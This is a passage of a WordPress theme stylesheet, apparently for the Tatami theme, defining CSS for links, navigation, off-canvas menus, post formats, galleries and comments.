	background: #f9f9f9;
	border: 1px solid #ddd;
	line-height: 1.3;
	color:#536774;
}
code { 
	font-family: monospace;
	word-wrap: normal;
	font-size:16px; 
	font-size:1rem; 
	font-weight: normal;
	color:#000;
}
address {
	padding:0 0 30px; 
	line-height:1.7;
}
abbr,acronym {
	border-bottom:.1em dotted #aaa;
	cursor: help;
}
ins{ 
	background:#fef198;
	text-decoration:none;
}
small {
	font-size:12px;
	font-size:0.75rem;
}

/* Links */
a,
.site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a,
.entry-header h2.entry-title a:hover,
.main-nav .menu-item a:hover,
.main-nav ul li a:hover,
.widget_twitter ul.tweets li a,
ul.latest-posts-list li a:hover,
ul.monthly-archive-list li a:hover,
.entry-content a.more-link:hover {
	color:#69A6CC;
	text-decoration:none;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.off-canvas-nav,
.js .off-canvas-nav,
input#submit, 
input.wpcf7-submit,
.flickr_badge_wrapper .flickr-bottom a,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	background:#69A6CC;
}
.entry-content blockquote,
#comments blockquote {
	border-left:6px solid #69A6CC;
}
.js .menu-button {
	background:#69A6CC url(images/menu-btn.png) 50% 0 no-repeat;
}
.js .sidebar-button {
	background:#69A6CC url(images/sidebar-btn.png) 50% 0 no-repeat;
}
.format-link .entry-content a.link {
	background:#69A6CC  url(images/link-arrow-small.png) right 50% no-repeat;
}
a:hover,
.site-title h2.description a:hover,
.widget_tatami_recentposts ul li h3.recentposts-title a:hover,
.bwp-rc-widget li.sidebar-comment a:hover,
.widget_twitter ul.tweets li a:hover,
#comments .comment-content ul li.comment-author a:hover {
	color:#397CA7;
}
input#submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	background:#397CA7;
}
.format-link .entry-content a.link:hover {
	background:#397CA7  url(images/link-arrow-small.png) right 50% no-repeat;
}
#s,
.main-nav .sub-menu .menu-item a,
.main-nav .children li a,
.entry-meta a,
.entry-meta ul li.entry-comments:before,
.author-details p.author-links a,
#comments #respond p.comment-note a,
#comments #respond p.logged-in-as a,
#respond a#cancel-comment-reply-link,
#comments h3.comments-title span a,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-time a,
#comments .comment-content ul li.comment-edit,
#comments .comment-content ul li.comment-edit a,
#comments .comment-content p.comment-reply a,
.pingback a.comment-edit-link,
.widget ul li a,
.format-image .entry-content p.wp-caption-text,
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a,
.widget_twitter ul.tweets li a.timesince {
	color:#abb0b3;
}
.main-nav .sub-menu .menu-item a:hover,
.main-nav .children li a:hover,
.entry-meta a:hover,
.author-details p.author-links a:hover,
#comments #respond p.comment-note a:hover,
#comments #respond p.logged-in-as a:hover,
#respond a#cancel-comment-reply-link:hover,
#comments h3.comments-title span a:hover,
#comments .comment-content ul li.comment-time a:hover,
#comments .comment-content ul li.comment-edit a:hover,
.pingback a.comment-edit-link:hover,
#comments .comment-content p.comment-reply a:hover,
.widget ul li a:hover,
#nav-single a:hover,
#nav-below a:hover,
.previous-image a:hover,
.next-image a:hover,
#comment-nav a:hover,
.entry-content blockquote p cite a:hover, 
#comments blockquote p cite a:hover,
.entry-meta .share-btn:hover,
.widget_twitter ul.tweets li a.timesince:hover,
.content-wrap #infinite-handle span:hover {
	color:#494b4f;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:rgba(255, 255, 255, 0.78);
}
.site-footer a:hover,
.site-footer .widget ul li a:hover,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a:hover {
	color: #fff;
}
.entry-content a.more-link,
.widget a.more-link {
	font-size:15px;
	font-size:0.9375rem;
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none !important;
	font-weight:600 !important;
}
.entry-content a,
.comment-content a {
	text-decoration:underline;
}

/* List Elements */
ol, ul { 
	list-style: none;
}
dl dt {
	font-size:16px;
	font-size:1rem;
	color:#333538;
	font-weight: bold;
	line-height:1.7;
}
dl dd {
	margin: 0 0 30px 0;
	line-height:1.7;
}

/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #e6e6e6;
	line-height: 2;
	margin: 0 0 40px;
	width: 100%;
	font-size:15px;
	font-size:0.9375rem;
}
table td {
	border-top: 1px solid #e6e6e6;
	padding: 6px 10px 6px 0;
}
table caption {
	margin: 40px 0;
}
table th {
font-weight: bold;
text-align:left;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right:16px;
}
.alignright {
	float: right;
	margin-left:10px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright {
	margin-top:10px;
	margin-bottom:10px;
}

/* Images and Video */
img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
img.img-border {
	max-width:98.1%;
	padding:5px;
	background:#fff;
	border:1px solid #dcdcdc;
}
.widget img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
.wp-caption.alignnone {
	margin: 0;
}
.wp-caption {
	max-width: 100%;
}
.entry-content p.wp-caption-text, 
.entry-content .entry-caption p {
	margin: 0;
	padding: 17px 0 20px;
	font-size:13px;
	font-size:0.8125rem;
	line-height: 1.3;
	text-transform:uppercase;
	letter-spacing:1px;
}
object,
embed {
	max-width:100%;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content a.post-thumb img.wp-post-image  {
	margin-bottom:20px;
}
.entry-content a.post-thumb-small {
	float:left;
	max-width:150px;
	margin:9px 15px 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Basic Structure
/*-----------------------------------------------------------------------------------*/
body {
	max-width:100%;
	margin:0 auto;
	background:#e7e7e2;
	font-family: 'Open Sans', sans-serif;
	color:#777;
}
.container {
	width: 100%;
	overflow: hidden;
}
.content-wrap {
	overflow: hidden;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 10px;
	display:block;
	position: relative;
	background:#fff;
}
.entry-content,
.entry-summary {
	padding: 0 20px 20px;
	clear:both;
}
.entry-meta {
	padding: 20px;
	border-top:1px solid #dcdcdc;
}

/*-----------------------------------------------------------------------------------*/
/*	Off Canvas Defaults
/*-----------------------------------------------------------------------------------*/

[role="main"]:before,
[role="main"]:after {
	content: " ";
	position: absolute;
	z-index: -1;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
}
[role="main"]:after {
	left: 100%;
}
[role="banner"],
.container [role="navigation"],
[role="main"],
[role="complementary"] {
	width: 100%;
	display: block;	
	position: relative;
}
.container [role="navigation"],
[role="complementary"] {	
	background:#fff;
}
.container [role="navigation"] {	
	margin-top:60px;
}
[role="banner"] {
	width:62.5%;
	position:absolute;
	top:0;
	left:18.75%;
	overflow:hidden;
	text-align:center;
	z-index:4;
}
/* JavaScript On */
.js .container [role="navigation"] {
	height:0;
	overflow:hidden;
	margin-left:-100%;
	margin-top:0;
	float: left;
	z-index: 1;
}
.js [role="main"] {
	position: relative;
	margin-left: 0;
	float: left;
	z-index: 2;
}
.js [role="complementary"] {
	height:0;
	overflow:hidden;
	margin-left:100%;
	margin-top:0;
	z-index: 1;
	float:left;
}
/* Active Left Sidebar */
.js .active-nav [role="banner"] {	
	position: fixed;
	width: 100%;
	left:100%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.js .active-nav .off-canvas-nav {	
	position: fixed;
	width: 100%;
	left: 81.25%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-nav .container [role="navigation"] {
	position:relative;
	margin-left: 0;
	margin-top:0;
	width: 81.25%;
	height:auto;
}
.active-nav [role="main"]{
	position: fixed;
	overflow: hidden;
	width: 100%;
	left: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.mask-left {
	visibility: hidden;
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1002;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-nav .mask-left {
	visibility: visible;
	left: 81.25%;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-nav [role="complementary"] {	
	position: fixed;
	overflow: hidden;
	left:109.765625%;
}
/* Active Right Sidebar */
.js .active-sidebar [role="banner"] {	
	position: fixed;
	width: 100%;
	right: 100%;
	left:-100%;
	top: 0;
	-webkit-transition:.2s right ease-out 0.1s;
	-moz-transition:.2s right ease-out 0.1s;
	-o-transition:.2s right ease-out 0.1s;
	-ms-transition:.2s right ease-out 0.1s;
	transition:.2s right ease-out 0.1s;
}
.js .active-sidebar .off-canvas-nav {	
	position: fixed;
	width: 100%;
	right: 81.25%;
	top: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.active-sidebar .container [role="navigation"] {	
	position: fixed;
	overflow: hidden;
	right:109.765625%;
}
.active-sidebar [role="main"] {
	position: fixed;
	overflow: hidden;
	width: 100%;
	right: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.mask-right {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	visibility: hidden;
	z-index: 1002;
	bottom: 0;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-sidebar .mask-right {
	right: 81.25%;
	visibility: visible;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-sidebar [role="complementary"] {
	position: relative;
	margin-left: 18.75%;
	width: 81.25%;
	margin-top:0;
	height:auto;
	float:left;
}
/* Off Canvas Navigation */
.off-canvas-nav  {
	position:absolute;
	top:0;
	width: 100%;
	overflow:hidden;
	z-index:3;
}
.js .off-canvas-nav  {
	position:relative;
	top:0;
	width: 100%;
	overflow:hidden;
}
.menu-item,
.sidebar-item {
	width: 18.75%;
	display: block;
	float: left;
}
.sidebar-item {
	float: right;
}
.menu-button,
.sidebar-button {
	display: block;
	width:100%;
	height:60px;
	text-indent: -99999px;
	font-size:14px;
	font-size:0.875rem;
	color: #fff;
}
.js .menu-button {
	border-right:1px solid #fff;
}
.js .sidebar-button {
	border-left:1px solid #fff;
}

/*-----------------------------------------------------------------------------------*/
/*	Site Header
/*-----------------------------------------------------------------------------------*/
.site-title {
	width:100%;
	display:block;
}
.site-title h1.title {
	margin:0;
	padding:20px 0 0 0;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	font-weight:700;
	line-height:1.1;
	color:#fff;
	text-transform:uppercase;
	letter-spacing:1px;
	word-wrap: break-word;
}
.admin-bar .site-title h1.title {
	padding:48px 0 0 0;
}
.site-title h1.title a {
	color:#fff;
}
.site-title h2.description {
	display:none;
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:23px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-weight:400;
	line-height:1.65;
	color:#bbb;
}
.site-title h2.description a {
	text-decoration:underline;
}
/* Custom Logo */
.site-title a.logo {
	max-width:170px;
	height:auto;
	max-height:60px;
	display:block;
	margin:0 auto;
	padding:15px 0 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Main Navigation
/*-----------------------------------------------------------------------------------*/
.main-nav {
	overflow:hidden;
	background:#f7f7f7;
}
.main-nav .menu-item,
.main-nav ul li {
	width: auto;
	float: none;
	border-bottom:1px solid #e6e6e6;
	text-transform:uppercase;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
}
.main-nav .menu-item a,
.main-nav ul li a {
	color:#333538;
	display: block;
	padding:16px 30px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.main-nav .menu-item a:hover,
.main-nav ul li a:hover {
	background:#fff;
	font-weight:normal !important;
}
.main-nav .sub-menu,
.main-nav .children {
	background:#fff;
	border-top:1px solid #e6e6e6;
}
.main-nav .sub-menu .menu-item,
.main-nav .children li   {
	margin:0 30px;
	border-bottom:1px dotted #D3D3D3;
	text-transform:none;
}
.main-nav .sub-menu .menu-item:last-child,
.main-nav .children li:last-child {
	border-bottom:none;
}
.main-nav .sub-menu .menu-item a,
.main-nav .children li a {
	padding:9px 0;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.main-nav .sub-menu .sub-menu,
.main-nav .children .children {
	border-top:1px dotted #D3D3D3;
}
.main-nav .sub-menu .sub-menu .menu-item,
.main-nav .children .children li {
	margin:0;
}
/* Searchform */
#searchform {
	width:100%;
	position:relative;
	margin:0;
	padding:0;
	display:block;
	overflow:hidden;
	text-align:center;
}
.main-nav #searchform {
	width:96%;
	padding:9px 2%;
	background:#f7f7f7;
	border-bottom:1px solid #e6e6e6;
}
#searchform div {
	margin: 0;
}
#s {
	width:78%;
	display:inline-block;
	padding:9px 15% 9px 5%;
	background:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	border:1px solid #dcdcdc;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.main-nav #s {
	width:74%;
	padding:9px 15% 9px 5%;
}
input#searchsubmit {
	position:absolute;
	top:3px;
	right:1%;
	display:block;
	width:15%;
	height:37px;
	background: url(images/search.png) 50% 10px no-repeat;
	border:none;
	text-indent:-9999em;
	cursor:pointer;
}
.main-nav input#searchsubmit {
	top:12px;
	right:5%;
}

/*-----------------------------------------------------------------------------------*/
/*	Posts
/*-----------------------------------------------------------------------------------*/
.post {
	position:relative;
}
/* Post Thumbnails */
img.wp-post-image {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
	overflow:hidden;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:30px;
}
.featured-post {
	position:absolute;
	top:0;
	right:0;
	display:block;
	padding:5px 12px;
	background:#151515;
	color:#fff;
	font-size:10px;
font-size:0.625rem;
	font-weight:bold;
	font-style:italic;
	text-transform:uppercase;
	letter-spacing:4px;
	z-index:2;
}
/* Post Headers */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	margin:0;
	padding: 20px 20px 15px;
	font-size:20px;
	font-size:1.25rem;
	word-wrap: break-word;
}
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#333538;
}
/* Post Content */
.entry-content .page-link {
	font-weight:600;
}

/* Posts Meta */
.entry-meta {
	position:relative;
	font-size:13px;
	font-size:0.8125rem;
	clear:both;
}
.entry-meta ul,
.single-post .entry-meta ul {
	width:70%;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit,
.post-categories li {
	display:inline;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:uppercase;
}
.entry-meta ul li.entry-comments:before {
	content:" \00b7";
}
.entry-meta ul li.entry-cats,
.entry-meta ul li.entry-tags {
	font-style:italic;
	padding:3px 0 0 0;
}
.entry-meta ul li.entry-cats ul.post-categories {
	display:inline;
}
/* Share Buttons */
.entry-meta .share-btn {
	position:absolute;
	height:23px;
	bottom:35%;
	right:20px;
	background: url(images/share-icon.png) 0 2px no-repeat;
	padding-left:24px;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
	font-size:0.8125rem;
	color:#ABB0B3;
	display:inline-block;
	border:none;
	cursor:pointer;
	z-index:2000;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.entry-meta .share-links-wrap {
	display:none;
	position:absolute;
	width:120px;
	bottom:80%;
	right:20px;
	background: #fff;
	-moz-border-radius: 4px;
	     border-radius: 4px;
	-webkit-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	padding: 20px 20px 10px;
	z-index: 1500;
}
.entry-meta .share-links-wrap ul {
	width:100%;
}
.entry-meta .share-links-wrap h3.share-this {
	display:none;
}
.entry-meta .share-links-wrap::after {
	content: '';
	display: block;
	width: 22px;
	height: 13px;
	position: absolute;
	bottom: -12px;
	right: 15px;
	background: url(images/arrow-share.png) 0 0 no-repeat;
}
.entry-meta .share-links-wrap ul li {
	padding: 1px;
	height:30px;
}
.entry-meta .share-links-wrap ul li.twitter,
.entry-meta .share-links-wrap ul li.gplus,
.entry-meta .share-links-wrap ul li.fb,
.entry-meta .share-links-wrap ul li.pinit {
	float:left;
	height:30px;
}
.entry-meta .share-links-wrap ul li.pinit {
	width:70px;
}
.entry-meta .share-links-wrap ul li.fb {
	width:120px;
}
.page .entry-meta  {
	height:60px;
	padding-top:3px;
	padding-bottom:0;
}
/* Posts Typography */
.entry-content p,
.entry-summary p {
	margin: 0 0 20px;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.75;
	-webkit-hyphens: auto;
   -moz-hyphens: auto;
   hyphens: auto;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
	line-height:1.4;
}
.entry-content p:last-child, 
.entry-summary p:last-child {
	margin: 0;
}
.entry-content blockquote,
#comments blockquote {
	padding:20px;
	background:#f9f9f9;
}
.entry-content blockquote {
	margin: 0 0 30px;
}
#comments blockquote {
	margin: 0 0 15px;
}
.entry-content blockquote p,
.single-post .entry-content blockquote p,
#comments blockquote p {
	margin:0;
	font-size:17px;
	font-size:1.0625rem;
	font-style:italic;
	line-height:1.6;
}
.entry-content blockquote p cite,
#comments blockquote p cite {
	display:inline-block;
	margin:20px 0 0 0;
	padding:0;
	font-size:14px;
	font-size:0.875rem;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
}
.entry-content blockquote p cite a,
#comments blockquote p cite a {
	color:#ABB0B3;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
	text-decoration:none;
	font-weight:600;
}

/* Posts Lists */
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
	margin-bottom:20px;
}
.entry-content ul,
.comment-content ul {
	list-style: disc outside;
	margin-bottom:20px;
}
.entry-content ol li,
.comment-content ol li,
.entry-content ul li,
.comment-content ul li {
	margin:0 0 0 20px;
	padding:0 0 8px;
}
.entry-content ul li li:last-child,
.comment-content ul li li:last-child,
.entry-content ol li li:last-child,
.comment-content ol li li:last-child {
	padding:0;
}
.entry-content ul li li li ,
.comment-content ul li li li,
.entry-content ol li li li ,
.comment-content ol li li li {
	padding:0 0 8px;
}
.entry-content ul ul ,
.comment-content ul ul,
.entry-content ol ol ,
.comment-content ol ol {
	padding:8px 0 0;
	margin-bottom:0;
}

/*-----------------------------------------------------------------------------------*/
/*	Post Formats
/*-----------------------------------------------------------------------------------*/
.format-status .entry-content {
	padding: 20px;
}
.format-link .entry-content,
.format-gallery .entry-content,
.format-video .entry-content,
.format-quote .entry-content  {
	padding: 0;
}
/* --- Quote --- */
.format-quote .entry-content blockquote {
	margin:0;
	padding:0;
	border-left:0;
	background:none;
}
.format-quote .entry-content blockquote p:first-child {
	padding:20px !important;
	background:#f7f7f7;
	color: #ABB0B3;
	font-size:20px;
	font-size:1.25rem;
	font-style:italic;
	line-height:1.4;
}
.format-quote .entry-content blockquote cite {
	padding-left:20px;
	padding-right:20px;
	font-size:15px;
	font-size:0.9375rem;
}
.format-quote .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-quote .entry-content blockquote p:last-child {
	padding:0;
}
/* --- Link --- */
.format-link .entry-content p:first-child {
	margin:0;
}
.format-link .entry-content p {
	margin:20px;
}
.format-link .entry-content a.link {
	padding: 20px 70px 20px 20px;
	margin:0;
	overflow:hidden;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	line-height:1.4;
	color:#fff;
	font-weight:600;
	text-decoration:none;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Image and Video --- */
.format-image .entry-content {
	padding: 0;
}
.format-image .entry-content p:first-child,
.format-video .entry-content p:first-child {
	margin: 0;
	line-height:0;
	padding:0 !important;
}
.format-image .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-image .entry-content p.wp-caption-text {
	padding:10px 20px 20px;
	text-align:center;
	font-size:14px;
	font-size:0.875rem;
}
/* --- Gallery --- */
.format-gallery .entry-header {
	padding: 20px 8%;
	background:#444;
	text-align:center;
}
.format-gallery .entry-header h2.entry-title,
.single-format-gallery .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-gallery .entry-header h2.entry-title a {
	color:#fff;
}
.format-gallery .entry-content {
	padding: 0 8%;
	background:#444;
	text-align:center;
}
.gallery {
	margin:0;
	padding:0 0 20px;
	overflow:hidden;
}
.format-gallery .entry-content .gallery br {
	display:none;
}
.gallery-item {
	width:49%;
	text-align:center;
	float:left;
	margin-right:2%;
	margin-bottom:0;
}
.gallery-item:first-of-type,
.gallery-item:nth-of-type(9n+8) {
	width:100%;
	text-align:center;
	float:none;
	margin-right:0;
}
.gallery-item:nth-of-type(2n+3),
.gallery-item:nth-of-type(2n+10) {
	margin-right:0;
}
.gallery-item:nth-of-type(9n+9),
.gallery-item:nth-of-type(2n+11) {
	margin-right:2%;
}
.gallery-item:nth-of-type(2n+20),
.gallery .gallery-item:nth-of-type(2n+27) {
	margin-right:2% !important;
}
.gallery-item:nth-of-type(2n+19),
.gallery .gallery-item:nth-of-type(2n+28) {
	margin-right:0 !important;
}
.gallery-item img {
	width:100%;
	height:auto;
	-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.format-gallery .gallery-caption {
	margin: 6px 0 20px 0;
	display:none;
	font-size:13px;
	font-size:0.8125rem;
	line-height:1.35;
	color:#999;
	text-transform:uppercase;
	letter-spacing:1px;
}
.format-gallery .entry-content p {
	text-align:left;
}
/* --- Video --- */
.format-video .entry-content p:first-child {
	margin:0;
}
.format-video .entry-content p {
	margin:20px;
}
.format-video .entry-content p {
	margin:20px;
}
/* --- Chat + Aside --- */
.format-chat .entry-header h2.entry-title,
.single-format-chat .entry-header h1.entry-title,
.format-aside .entry-header h2.entry-title,
.single-format-aside .entry-header h1.entry-title {
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-chat ul.chat {
	margin:0;
	padding:0;
	list-style:none;
}
.format-chat .entry-content ul.chat li {
	margin:0;
	padding:12px;
	line-height:1.4;
	font-style:italic;
}
.format-chat .entry-content ul.chat li span {
	font-weight:bold;
	font-style:normal;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:14px;
	font-size:0.875rem;
}
.format-chat ul.chat li.odd {
	background:#f7f7f7;
}
/* --- Audio --- */
.format-audio .entry-header {
	padding: 20px 8%;
	background:#151515;
	text-align:center;
}
.format-audio .entry-header h2.entry-title,
.format-audio .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-audio .entry-header h2.entry-title a {
	color:#fff;
}
.format-audio .entry-content {
	padding: 0 8% 30px;
	background:#151515;
	text-align:center;
}

/*-----------------------------------------------------------------------------------*/
/*	Single Posts
/*-----------------------------------------------------------------------------------*/
.single-format-link .entry-header,
.single-format-video .entry-header,
.single-format-quote .entry-header,
.single-format-image .entry-header,
.single-format-status .entry-header  {
	display:none;
}
/* --- Author Info Box --- */
.single-post .author-info {
	overflow:hidden;
	clear:both;
	padding: 20px;
	border-top:1px solid #dcdcdc;
}
.single-post .author-info img {
	float:left;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.author-details {
	overflow:hidden;
	padding:0 0 0 12px;
}
.author-info h3 {
	margin:0 0 2px;
	font-size:17px;
	font-size:1.0625rem;
	color:#333538;
}
.author-details p.author-links {
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
.single-post p.author-description {
	clear:both;
	overflow:hidden;
	padding:12px 0 0 0;
	font-size:15px;
font-size:0.9375rem;
	line-height:1.6;
}

/*-----------------------------------------------------------------------------------*/
/*	Comments
/*-----------------------------------------------------------------------------------*/
#comments {
	position: relative;
	background:#fff;
	margin:0 10px;
	padding:0 20px;
}
#comments .comment {
	overflow:hidden;
}
#comments h3.comments-title {
	margin:0 0 20px;
	padding-top:20px;
	font-size:18px;
	font-size:1.125rem;
}
#comments h3.comments-title span a {
	display:none;
	margin:5px 0 0 0;
	font-size:14px;
	font-size: 0.875rem;
	float:right;
	font-weight:400;
}
#content ol.commentlist {
    list-style:none;
	 padding-bottom:20px;
}
#content ol.commentlist li {
	margin:0;
}
/* Comment Content */
#comments .comment-content {
	display:block;
	padding:20px 0;
	border-bottom:1px solid #dcdcdc;
}
#comments .comment-avatar  {
	float:left;
	padding:20px 12px 0 0;
}
#comments .comment-avatar img.avatar {
	width:40px;
	height:40px;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
#comments .comment-content ul.comment-meta {
	list-style:none;
	margin:0;
	padding:0 0 6px;
	overflow:hidden;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content ul.comment-meta a {
	text-decoration:none;
}
#comments .comment-content .comment-text {
	margin:0;
	padding:0;
	overflow:hidden;
}
#comments .comment-content ul li.comment-author {
	padding:0;
	font-weight:bold;
	color:#333538;
}
#comments .comment-content ul li.comment-author a {
	color:#333538;
}
#comments ul.children .comment-content ul li.comment-author {
	margin:0;
	padding:0;
}
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	margin:0 0 0 10px;
	padding:0;
	font-weight:normal;
}
#comments .comment-content ul li.comment-time {
	display:none;
}
#comments .comment-content ul li.comment-author,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	float:left;
}
#comments .comment-content p.comment-reply {
	margin:0;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content p.comment-reply a {
	text-decoration:none;
}
#comments .comment-content p {
	margin:0 0 15px;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.6;
}
#comments .comment-content p:last-child {
	margin:0;
}
#comments .comment-content blockquote {
	font-style:italic;
	line-height: 1.5 !important;
}
#comments .comment-content blockquote p cite {
	margin-top:0;
}
#comments .comment-content table,
#comments .comment-content dl dt,
#comments .comment-content dl dd {
	font-size: 14px;
	font-size: 0.875rem;
}
#comments p.comment-awaiting-moderation {
	display:inline;
	font-style:italic;
	color:#59A0E2;
}
/* Threaded Comments */
.commentlist .children {
	margin-left:10px;
}
.commentlist .children .children {
	margin-left:0;
}
#comments .children .comment-avatar img.avatar {
	width:30px;
	height:30px;
}
#comments .children .comment-content {
	border-bottom:1px dotted #cecece;
}
/* Pingbacks */
#comments ol li.pingback {
	display:block;
	margin:0;
	padding:20px 0;
	font-size: 14px;
	font-size:0.875rem;
	border-bottom:1px solid #dcdcdc;
}
#comments ol li.pingback span {
	color:#111;
	line-height:normal;
	font-weight:700;
}
#comments ol li.pingback p {
	margin:0;
}
#comments ol li.pingback a {	
	font-weight: normal;
}
/* No Comments Info */
#content .nopassword, 
#content p.nocomments {
	margin:0;
	padding:0 0 20px;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
/* Comments Reply */
#comments #respond {
	margin: 0;
	padding:0 0 20px;
}
#comments ol.commentlist li.depth-1 #respond {
	padding:0 0 30px !important;
}
#comments #respond h3#reply-title {
	margin:0;
	padding:20px 0 0;
	font-size:16px;
	font-size:1rem;
	display:inline-block;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:4px 0 8px;
	line-height:normal;
